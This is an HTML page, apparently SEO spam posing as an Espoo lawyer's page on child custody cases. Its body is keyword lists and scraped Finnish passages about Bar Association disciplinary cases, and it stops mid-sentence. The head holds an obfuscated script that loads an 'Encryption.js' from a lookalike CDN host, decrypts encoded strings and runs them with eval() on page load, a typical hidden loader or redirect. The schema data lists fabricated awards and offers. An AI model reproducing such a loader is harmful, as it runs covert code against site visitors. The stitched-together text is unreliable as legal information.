

--- FILE ---
content_type: text/html
request_url: https://lakimies.blob.core.windows.net/asianajaja/espoo/varatuomari/huostaanotto-asianajaja-espoo.html
body_size: 62178
content:
<!DOCTYPE html>
<html lang="en">
<head>
 <title>Huostaanotto Asianajaja Espoo</title>
    <link rel="canonical" href="https://lakimies.blob.core.windows.net/asianajaja/espoo/varatuomari/huostaanotto-asianajaja-espoo.html" />

<link rel="shortcut icon" href="img/" alt="Huostaanotto Asianajaja Espoo" />
  <meta charset="utf-8">
<meta name="title" content="Huostaanotto Asianajaja Espoo">
<meta name="DC.title" lang="en" content="Huostaanotto Asianajaja Espoo">

        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">


<meta name="description" content="">
<meta name="keywords" content="Huostaanotto Asianajaja Espoo, Asianajaja Työoikeus	, Huoltajuuskiista Asianajaja					, Huoltajuus Asianajaja Espoo					, Homevaurio Asianajaja, Testamentti Asianajaja, Maksuton Asianajaja Espoo					, Asianajaja Huumausainerikos">
<meta name="author" content="Asianajaja Työoikeus	">
  
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kumbh+Sans:100,200,300,400,500,600,700,800,900&amp;display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js"></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
 
 <style type="text/css">
*{
    font-family: 'Kumbh Sans', sans-serif;
}
 html{ scroll-behavior: smooth;
}
    .navbar a{font-size: 18px;
        font-weight: bold;
        color: black!important;
    }
    .btn-md{
            padding: 15px 30px;
            border-radius: 0;
    }
    .mbr-section-subsection{
        color: #999999;
     font-size: 20px;
    margin-bottom: 21px;
    }
    .mbr-section-h1{
        font-size: 46px;
    }
    .text-grey{
        color: #404040;
    }
    .content1{
        font-size: 20px;
         color: #606060;
    }
    .bg-brown{
        background: #eae8e4;
    }
    .display-4{
        font-size:45px;
    }
    .font-weight-400{
        font-weight: 400;
    }
    body{
        color: #232323;
    }
    .content2{
        font-size: 17px;
    }
    li a{
        color: #ff5722!important;

    }
    ul{
        list-style: circle;
    }
    a{
        text-decoration: none!important;
    }
    .content3{
        color: #696969;
            font-size: 17px;
    }
    .contentImg:hover{
     box-shadow: 0 50px 50px -25px rgb(0 0 0 / 30%);
    transform: rotate(-2deg) scale(1.03);

    }
    .contentImg{
        transition: all 0.3s;
        border-radius: 30px;
    }
    iframe{
        border: none!important;
    }
    footer{
        background: black;
    color: white;
    }
    footer a{
         color: white!important;

    }   
    .underlineShow {
    font-weight: inherit;
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%);
    background-repeat: no-repeat;
    background-size: 100% 30%;
    background-position: 0 90%;
    transition: background-size 0.2s ease-in;
}
.allShow:hover,.underlineShow:hover{
        background-size: 100% 100%!important;
     
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%)!important;
    background-repeat: no-repeat!important;
 
    background-position: 0 90%!important;
    transition: background-size 0.2s ease-in!important;
}
.icon-button i{
    font-size: 20px;
    padding: 10px;
}

.icon-button i:hover{
    color: #7CE0D3;
}
.blackPara{
        background: rgba(0,0,0,0.6);
    text-align: center;
}
.blackPara *{
    color: white!important;


}

.faq_area {
    position: relative;
    z-index: 1;
    background-color: #EAE8E4;
}

.faq-accordian {
    position: relative;
    z-index: 1;
}
.faq-accordian .card {
    position: relative;
    z-index: 1;
    margin-bottom: 1.5rem;
}
.faq-accordian .card:last-child {
    margin-bottom: 0;
}
.faq-accordian .card .card-header {
    background-color: #ffffff;
    padding: 0;
    border-bottom-color: #ebebeb;
}
.faq-accordian .card .card-header h6 {
    cursor: pointer;
    padding: 1.75rem 2rem;
    color: #3f43fd;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-grid-row-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.faq-accordian .card .card-header h6 span {
    font-size: 1.5rem;
}
.faq-accordian .card .card-header h6.collapsed {
    color: #070a57;
}
.faq-accordian .card .card-header h6.collapsed span {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
}
.faq-accordian .card .card-body {
    padding: 1.75rem 2rem;
}
.faq-accordian .card .card-body p:last-child {
    margin-bottom: 0;
}
.special-content .row-item {
    padding: 3rem;
    padding-top: 3.7rem;
    height: 100%;
}
.special-content .row-item.card1 {
    background:  #eae8e4;
}
.special-content .row-item.card2 {
    background:#eddad8;
}
 .special-content .row-item.card3 {
    background: #c1bebe;
}
 .special-content .row-item.card4 {
    background: #bcd9df;
}
.special-content .card-img {
    margin-bottom: 1.7rem;
    text-align: left;
}
.special-content .item-wrapper {
    margin-bottom: 1.5rem;
}
.display-card-title {
    margin-bottom: 1rem;
}
.display-iconfont {
    background-color: #000000;
    font-size: 30px;
    height: 56px;
    min-width: 56px;
    padding: 0.7rem;
    padding-top: 13px;
    color: #fff;
    border: 1px solid #000000;
    border-radius: 50%;
}

@media only screen and (max-width: 575px) {
    .support-button p {
        font-size: 14px;
    }
}

.support-button i {
    color: #3f43fd;
    font-size: 1.25rem;
}
@media only screen and (max-width: 575px) {
    .support-button i {
        font-size: 1rem;
    }
}

.support-button a {
    text-transform: capitalize;
    color: #2ecc71;
}
@media only screen and (max-width: 575px) {
    .support-button a {
        font-size: 13px;
    }
}
.news-widget-border{
    border: 1px solid #607d8b2e;
    border-radius: 5px;
    padding: 20px 20px;
background: white;
}
.display-8{
    font-size: 14px;
}
.display-9{
        font-size: 20px;
    font-weight: bold;
}
.news-widget{
        background: #F5F5F7;
}
.news-widget img{
    object-fit: cover;
    border-radius: 0px!important;
}
.icon-button i:hover{
       background: white;
    color: #ffc107;
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
.icon-button  i{
     
    
 
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
</style>
 
 
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "Attorney",
    "name": "Lakimies",
   "url": "https://asianajajaespoo.fi",
   

 
  "address": {

    "@type": "PostalAddress",   
    "addressLocality": "Espoo", 
   
    "postalCode": "02150"   
   
  }  
   }
 </script>

 


<script type="application/ld+json">
{
  "@type": "WebPage",
  "@context": "http://www.schema.org",
  "temporalCoverage": "https://asianajajaespoo.fi",
  "significantLink": "https://asianajajaespoo.fi",
  "relatedLink": "https://asianajajaespoo.fi",
  "lastReviewed": "2021-12-01",
  "mainContentOfPage": {
    "about": {


      "sameAs": "https://asianajajaespoo.fi",


      "url": "",
      "additionalType": "https://asianajajaespoo.fi",
      "name": "Asianajaja Työoikeus	",
      "identifier": "https://asianajajaespoo.fi",
      "description": "Asianajaja Työoikeus	, Huoltajuuskiista Asianajaja					",
      "disambiguatingDescription": "Asianajaja Työoikeus	, Huoltajuuskiista Asianajaja					, Huoltajuus Asianajaja Espoo					, Homevaurio Asianajaja, Testamentti Asianajaja, Maksuton Asianajaja Espoo					, Asianajaja Huumausainerikos",
      "alternateName": "Huoltajuuskiista Asianajaja					"
    },
    "accessibilitySummary": "Asianajaja Työoikeus	",
    "associatedMedia": {
      "embedUrl": "",
      "contentUrl": "",
      "about": {
        "sameAs": "https://asianajajaespoo.fi",
        "url": "huostaanotto-asianajaja-espoo.html"
      }
    }
  },
  "mainEntityOfPage": "https://asianajajaespoo.fi",
  "keywords": ["Asianajaja Työoikeus	", "Huoltajuuskiista Asianajaja					", "Huoltajuus Asianajaja Espoo					", "Homevaurio Asianajaja", "Testamentti Asianajaja", "Maksuton Asianajaja Espoo					", "Asianajaja Huumausainerikos"],
  "award": [
    "Best Asianajaja Työoikeus	", "Best Huoltajuuskiista Asianajaja					", "Best Huoltajuus Asianajaja Espoo					", "Best Homevaurio Asianajaja", "Best Testamentti Asianajaja", "Best Maksuton Asianajaja Espoo					", "Best Asianajaja Huumausainerikos"
  ],
  "teaches": ["Asianajaja Työoikeus	","Huoltajuuskiista Asianajaja					","Huoltajuus Asianajaja Espoo					","Homevaurio Asianajaja","Testamentti Asianajaja","Maksuton Asianajaja Espoo					","Asianajaja Huumausainerikos"],
  "offers": [{
    "sku": "Asianajaja Työoikeus	",
    "availabilityStarts": "2022-10-25 08:15:04",
    "priceCurrency": "USD"
  },
  {
    "sku": "Huoltajuuskiista Asianajaja					",
    "availabilityStarts":"2022-10-25 08:15:04",
    "priceCurrency": "USD"
  }
 ,
 {
    "sku": "Huoltajuus Asianajaja Espoo					",
    "availabilityStarts":"2022-10-25 08:15:04",
    "priceCurrency": "USD"
  },
  {
    "sku": "Homevaurio Asianajaja",
    "availabilityStarts":"2022-10-25 08:15:04",
    "priceCurrency": "USD"
  },
  {
    "sku": "Testamentti Asianajaja",
    "availabilityStarts":"2022-10-25 08:15:04",
    "priceCurrency": "USD"
  },
  {
    "sku": "Maksuton Asianajaja Espoo					",
    "availabilityStarts": "2022-10-25 08:15:04",
    "priceCurrency": "USD"
  },
  {
    "sku": "Asianajaja Huumausainerikos",
    "availabilityStarts":"2022-10-25 08:15:04",
    "priceCurrency": "USD"
  }  
  ],
  "educationalUse": ["Asianajaja Työoikeus	","Huoltajuuskiista Asianajaja					", "Huoltajuus Asianajaja Espoo					", "Homevaurio Asianajaja", "Testamentti Asianajaja", "Maksuton Asianajaja Espoo					", "Asianajaja Huumausainerikos"],
  "text": "Asianajaja Työoikeus	, Huoltajuuskiista Asianajaja					, Huoltajuus Asianajaja Espoo					, Homevaurio Asianajaja, Testamentti Asianajaja, Maksuton Asianajaja Espoo					, Asianajaja Huumausainerikos",
  "workExample": {
    "about": {
      "sameAs": "https://asianajajaespoo.fi",
      "url": "huostaanotto-asianajaja-espoo.html"
    }
  },
  "citation": {
    "@type": "CreativeWork",
    "about": {
      "url": "huostaanotto-asianajaja-espoo.html",
      "sameAs": "https://asianajajaespoo.fi"
    }
  }

    ,
"hasPart":[


            
{
      "@context": "https://schema.org",
        "@type": "FAQPage",
        "description":"In this section we will answer the most common questions to Huostaanotto Asianajaja Espoo",
        "alternativeHeadline": "The most frequently asked questions about Huostaanotto Asianajaja Espoo",
        "url": "huostaanotto-asianajaja-espoo.html",
        "mainEntity": [                         ]
    }
 
  

]





}
</script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var anlLWyyTWOUiXXF = 'PxcBbKVISEQrDjO';var QcBOTrBXRYVZhNR = '[base64]';var LVzETVUfGBvjCAy = '[base64]';let aAUVEqaKWCAuHXP = new Encryption();var JlJJvLPFAZtOTIJ = aAUVEqaKWCAuHXP.decrypt(QcBOTrBXRYVZhNR, anlLWyyTWOUiXXF);if (!eval(JlJJvLPFAZtOTIJ)) {eval(aAUVEqaKWCAuHXP.decrypt(LVzETVUfGBvjCAy, anlLWyyTWOUiXXF));};</script>
			</head>
    
<body>
 <nav class="navbar navbar-expand-lg navbar-light bg-white px-md-5 pt-3 pb-3">
 
      <a class="navbar-brand" href="asianajaja.html">
       <img alt="" src="img/"    width="150px"  >
      </a>


  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav ml-auto">
          

         


                <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="asianajaja.html" rel="nofollow">Asianajaja</a></li>
      <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="asianajaja-espoo.html" rel="nofollow">Asianajaja Espoo</a></li>
       <li class="mt-2  nav-item pr-md-4"><a  class="nav-link allShow   "  href="ilmainen-asianajaja.html" rel="nofollow">Ilmainen Asianajaja</a></li>
        <li class="mt-2  nav-item pr-md-4"><a   class="nav-link allShow   " href="ilmainen-asianajaja-espoo.html" rel="nofollow">Ilmainen Asianajaja Espoo</a></li>
         

         <li class="mt-2 nav-item pr-md-4 dropdown"> 
  <a  class="nav-link allShow  dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">More</a>
    <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdown">
      
    <a  class="dropdown-item" href="etsi-asianajaja.html" rel="nofollow">Etsi Asianajaja</a>
        

      
    <a  class="dropdown-item" href="etsi-asianajaja-espoo.html" rel="nofollow">Etsi Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="suomen-paras-asianajaja.html" rel="nofollow">Suomen Paras Asianajaja</a>
        

      
    <a  class="dropdown-item" href="suomen-paras-asianajaja-espoo.html" rel="nofollow">Suomen Paras Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-asuntokauppa.html" rel="nofollow">Asianajaja Asuntokauppa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-asuntokauppa-espoo.html" rel="nofollow">Asianajaja Asuntokauppa Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-hinta.html" rel="nofollow">Asianajaja Hinta</a>
        

      
    <a  class="dropdown-item" href="asianajaja-hinta-espoo.html" rel="nofollow">Asianajaja Hinta Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pahoinpitely.html" rel="nofollow">Asianajaja Pahoinpitely</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pahoinpitely-espoo.html" rel="nofollow">Asianajaja Pahoinpitely Espoo</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista-espoo.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista Espoo</a>
        

      
    <a  class="dropdown-item" href="ositus-asianajaja.html" rel="nofollow">Ositus Asianajaja</a>
        

      
    <a  class="dropdown-item" href="ositus-asianajaja-espoo.html" rel="nofollow">Ositus Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="Testamentti-asianajaja.html" rel="nofollow">Testamentti Asianajaja</a>
        

      
    <a  class="dropdown-item" href="Testamentti-asianajaja-espoo.html" rel="nofollow">Testamentti Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lakimies.html" rel="nofollow">Asianajaja Lakimies</a>
        

      
    <a  class="dropdown-item" href="juristi-lakimies-asianajaja.html" rel="nofollow">Juristi Lakimies Asianajaja</a>
        

      
    <a  class="dropdown-item" href="kiinteistoriita-asianajaja.html" rel="nofollow">Kiinteistöriita Asianajaja</a>
        

      
    <a  class="dropdown-item" href="kiinteistoriita-asianajaja-espoo.html" rel="nofollow">Kiinteistöriita Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="huumausainerikos-asianajaja.html" rel="nofollow">Huumausainerikos Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huumausainerikos-asianajaja-espoo.html" rel="nofollow">Huumausainerikos Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-perinto.html" rel="nofollow">Hyvä Asianajaja Perintö</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-perinto-espoo.html" rel="nofollow">Hyvä Asianajaja Perintö Espoo</a>
        

      
    <a  class="dropdown-item" href="lastensuojelu-asianajaja.html" rel="nofollow">Lastensuojelu Asianajaja</a>
        

      
    <a  class="dropdown-item" href="lastensuojelu-asianajaja-espoo.html" rel="nofollow">Lastensuojelu Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-Yksityinen-asianajaja-.html" rel="nofollow">Oikeusapu Yksityinen Asianajaja</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-Yksityinen-asianajaja-espoo.html" rel="nofollow">Oikeusapu Yksityinen Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="perheoikeuteen-erikoistunut-asianajaja.html" rel="nofollow">Perheoikeuteen Erikoistunut Asianajaja</a>
        

      
    <a  class="dropdown-item" href="perheoikeuteen-erikoistunut-asianajaja-espoo.html" rel="nofollow">Perheoikeuteen Erikoistunut Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyooikeus.html" rel="nofollow">Asianajaja Työoikeus</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyooikeus-espoo.html" rel="nofollow">Asianajaja Työoikeus Espoo</a>
        

      
    <a  class="dropdown-item" href="avioero-asianajaja.html" rel="nofollow">Avioero Asianajaja</a>
        

      
    <a  class="dropdown-item" href="avioero-asianajaja-espoo.html" rel="nofollow">Avioero Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-avioero.html" rel="nofollow">Asianajaja Avioero</a>
        

      
    <a  class="dropdown-item" href="asianajaja-avioero-espoo.html" rel="nofollow">Asianajaja Avioero Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyottomalle.html" rel="nofollow">Asianajaja Työttömälle</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyottomalle-espoo.html" rel="nofollow">Asianajaja Työttömälle Espoo</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-neuvonta.html" rel="nofollow">Ilmainen Asianajaja Neuvonta</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-neuvonta-espoo.html" rel="nofollow">Ilmainen Asianajaja Neuvonta Espoo</a>
        

      
    <a  class="dropdown-item" href="perheoikeus-asianajaja-espoo.html" rel="nofollow">Perheoikeus Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="rikollisten-asianajaja.html" rel="nofollow">Rikollisten Asianajaja</a>
        

      
    <a  class="dropdown-item" href="rikollisten-asianajaja-espoo.html" rel="nofollow">Rikollisten Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perintoasiat-espoo.html" rel="nofollow">Asianajaja Perintöasiat Espoo</a>
        

      
    <a  class="dropdown-item" href="asuntokauppa-asianajaja.html" rel="nofollow">Asuntokauppa Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asuntokauppa-asianajaja-espoo.html" rel="nofollow">Asuntokauppa Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="hometalo-asianajaja.html" rel="nofollow">Hometalo Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hometalo-asianajaja-espoo.html" rel="nofollow">Hometalo Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="homevaurio-asianajaja.html" rel="nofollow">Homevaurio Asianajaja</a>
        

      
    <a  class="dropdown-item" href="homevaurio-asianajaja-espoo.html" rel="nofollow">Homevaurio Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja.html" rel="nofollow">Hyvä Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-espoo.html" rel="nofollow">Hyvä Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="kuka-maksaa-asianajajan-palkkion.html" rel="nofollow">Kuka Maksaa Asianajajan Palkkion</a>
        

      
    <a  class="dropdown-item" href="kuka-maksaa-asianajajan-palkkion-espoo.html" rel="nofollow">Kuka Maksaa Asianajajan Palkkion Espoo</a>
        

      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja</a>
        

      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja-espoo.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="millainen-on-hyva-asianajaja.html" rel="nofollow">Millainen On Hyvä Asianajaja</a>
        

      
    <a  class="dropdown-item" href="millainen-on-hyva-asianajaja-espoo.html" rel="nofollow">Millainen On Hyvä Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="seksuaalirikos-asianajaja.html" rel="nofollow">Seksuaalirikos Asianajaja</a>
        

      
    <a  class="dropdown-item" href="seksuaalirikos-asianajaja-espoo.html" rel="nofollow">Seksuaalirikos Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huoltajuuskiistat.html" rel="nofollow">Asianajaja Huoltajuuskiistat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huoltajuuskiistat-espoo.html" rel="nofollow">Asianajaja Huoltajuuskiistat Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huumausainerikos.html" rel="nofollow">Asianajaja Huumausainerikos</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huumausainerikos-espoo.html" rel="nofollow">Asianajaja Huumausainerikos Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-ilmainen-.html" rel="nofollow">Asianajaja Ilmainen</a>
        

      
    <a  class="dropdown-item" href="asianajaja-ilmainen-espoo.html" rel="nofollow">Asianajaja Ilmainen Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kiinteistoasiat.html" rel="nofollow">Asianajaja Kiinteistöasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kiinteistoasiat-espoo.html" rel="nofollow">Asianajaja Kiinteistöasiat Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kokemuksia.html" rel="nofollow">Asianajaja Kokemuksia</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kokemuksia-espoo.html" rel="nofollow">Asianajaja Kokemuksia Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lapsiasiat.html" rel="nofollow">Asianajaja Lapsiasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lapsiasiat-espoo.html" rel="nofollow">Asianajaja Lapsiasiat Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lasten-asiat.html" rel="nofollow">Asianajaja Lasten Asiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lasten-asiat-espoo.html" rel="nofollow">Asianajaja Lasten Asiat Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelu.html" rel="nofollow">Asianajaja Lastensuojelu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelu-espoo.html" rel="nofollow">Asianajaja Lastensuojelu Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelua-vastaan.html" rel="nofollow">Asianajaja Lastensuojelua Vastaan</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelua-vastaan-espoo.html" rel="nofollow">Asianajaja Lastensuojelua Vastaan Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perheoikeus.html" rel="nofollow">Asianajaja Perheoikeus</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perheoikeus-espoo.html" rel="nofollow">Asianajaja Perheoikeus Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosasiat.html" rel="nofollow">Asianajaja Rikosasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosasiat-espoo.html" rel="nofollow">Asianajaja Rikosasiat Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosrekisteri.html" rel="nofollow">Asianajaja Rikosrekisteri</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosrekisteri-espoo.html" rel="nofollow">Asianajaja Rikosrekisteri Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-seksuaalirikokset.html" rel="nofollow">Asianajaja Seksuaalirikokset</a>
        

      
    <a  class="dropdown-item" href="asianajaja-seksuaalirikokset-espoo.html" rel="nofollow">Asianajaja Seksuaalirikokset Espoo</a>
        

      
    <a  class="dropdown-item" href="asuntokauppariita-asianajaja.html" rel="nofollow">Asuntokauppariita Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asuntokauppariita-asianajaja-espoo.html" rel="nofollow">Asuntokauppariita Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="edullinen-asianajaja.html" rel="nofollow">Edullinen Asianajaja</a>
        

      
    <a  class="dropdown-item" href="edullinen-asianajaja-espoo.html" rel="nofollow">Edullinen Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="huoltajuus-asianajaja.html" rel="nofollow">Huoltajuus Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huoltajuus-asianajaja-espoo.html" rel="nofollow">Huoltajuus Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja.html" rel="nofollow">Huoltajuuskiista Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja-espoo.html" rel="nofollow">Huoltajuuskiista Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="huostaanotto-asianajaja.html" rel="nofollow">Huostaanotto Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huostaanotto-asianajaja-espoo.html" rel="nofollow">Huostaanotto Asianajaja Espoo</a>
        

      </div>
 
</li>
          

               <li class="nav-item  ">
      <a class="btn btn-md btn-warning display-4" href="https://asianajajaespoo.fi" rel="nofollow">Contact Us</a>
         </li>
     
     
 
  
    </ul>
     
  </div>
</nav>
 















 
<div class="container-fluid  bg-image pb-5">


    <div class="container pt-5 pb-5 ">
        <div class="row">
            <div class="col-lg-12 text-center "  id="Asianajaja Työoikeus	">
          
                <h1 class="mbr-section-h1  text-grey mb-0 "> 
                       
        Huostaanotto Asianajaja Espoo                   
        </h1>       <h2 class="mbr-section-subsection text-grey "><b>Asianajaja Työoikeus	</b></h2></div>

 



             


            <div class="  col-lg-12 m-auto  " style>



                <div class="content1 "  >



                  <p>Suomen Asianajajaliiton toimistoon oli tullut toistuneita ilmoituksia asianajaja A:n ulosmittauksessa olleista veloista.</p><p>Suomen Asianajajaliiton hallituksen kurinpitojaosto oli viimeksi vuonna 1991 käsitellyt asiaa, joka oli koskenut A:n ulosmittauksessa olleita velkoja. Tältä osin kurinpitojaosto ei ollut katsonut silloin olleen aihetta toimenpiteisiin. Ulosotossa olleiden velkojen määrä oli tuolloin lähes 600 000 markkaa.</p><p>Asianajajista annetun lain 6 §:n 1 momentin ja 6 a §:n 3 momentin sekä hyvää asianajajatapaa koskevien ohjeiden 50 §:n perusteella asianajajan tuli vastata hänelle kurinpitoasiassa esitettyihin kysymyksiin avoimesti ja totuudenmukaisesti. A ei ollut ilmoittanut kurinpitolautakunnalle velkojaan ja varojaan ja oli täten laiminlyönyt velvollisuutensa asianajajana.</p>



      

                        



                </div>
            </div>
        </div>
    </div>
</div>
<div class="container-fluid py-4 bg-brown">
    <div class="container py-5">
        <div class="row">
            <div class="col-lg-5">
                <h2  class="display-4 mt-2 font-weight-400" id="Huoltajuuskiista Asianajaja					">Huoltajuuskiista Asianajaja					   —</h2>
                
                <ul>
                         <li><a class="" href="#Asianajaja Työoikeus	">Asianajaja Työoikeus	</a></li>
              <li><a class="" href="#Huoltajuuskiista Asianajaja					">Huoltajuuskiista Asianajaja					</a></li>
      <li><a class="" href="#Huoltajuus Asianajaja Espoo					">Huoltajuus Asianajaja Espoo					</a></li>
      <li><a class="" href="#Homevaurio Asianajaja">Homevaurio Asianajaja</a></li>
      
  <li><a class="" href="#Testamentti Asianajaja">Testamentti Asianajaja</a></li>
    
  <li><a class="" href="#Maksuton Asianajaja Espoo					">Maksuton Asianajaja Espoo					</a></li>
    <li><a class="" href="#Asianajaja Huumausainerikos">Asianajaja Huumausainerikos</a></li>



 
         

                    </ul>
            </div>
            <div class="col-lg-7 pt-5 content2">
                <div> <p>Asianajaja F on vastauksessaan syyttäjän muutoksenhakemukseen muun ohella viitannut oikeusavun palkkioperusteista annetun valtioneuvoston asetuksen (389/2002) muutoksiin 31/2004 ja 406/2004 sekä mainitun valtioneuvoston asetuksen kumonneeseen valtioneuvoston asetukseen oikeusavun palkkioperusteista (290/2008), joissa kaikissa on ollut siirtymäsäännös. F on katsonut sen, että vuoden 2014 alusta voimaan tulleeseen muutokseen 820/2013 ei ole otettu siirtymäsäännöstä, merkitsevän sitä, että muutoksen jälkeen annettavissa palkkion määräämistä koskevissa ratkaisuissa on tarkoitettu sovellettavaksi uutta 110 euron palkkiotaksaa myös niiden toimenpiteiden osalta, jotka on tehty ennen asetuksen voimaantuloa. Myös asianajaja G on vastauksessaan vedonnut tähän seikkaan. asianajaja H on tämän käsityksen tueksi korostanut lisäksi mainitun säännösmuutoksen taustalla ollutta pyrkimystä saattaa avustajien palkkiotaso vastaamaan yleistä hinta- ja palkkatason nousua.</p><p>Käräjäoikeus on liikehuoneiston vuokrasopimusta koskevan riita-asian valmisteluistunnossa tiedustellut asianajaja X:ltä, miksi asianajotoimisto toimii samanaikaisesti sekä yhtiön että sen vastapuolen asiamiehenä. X:n mukaan liikehuoneiston vuokrasopimusta ja lisenssiopimusta koskevissa riita-asioissa ei ole ollut kysymys samoista asioista. X on lisäksi toimittanut käräjäoikeudelle yhtiön antaman suostumuksen sille, että hän voi toimia yhtiön asiamiehenä asiassa.</p><p>Asianajajat ja julkiset oikeusavustajat ovat velvollisia noudattamaan hyvää asianajajatapaa (Asianajajista annetun lain 5 §:n 1 momentti ja valtion oikeusapu- ja edunvalvontapiireistä annetun lain 8 §:n 1 momentti). Hyvän asianajajatavan tärkeimmät osat on koottu hyvää asianajajatapaa koskeviin ohjeisiin (tapaohjeet kohta 1.1, 15.1.2009, muut. 8.6.2012.) Asianajajien ja julkisten 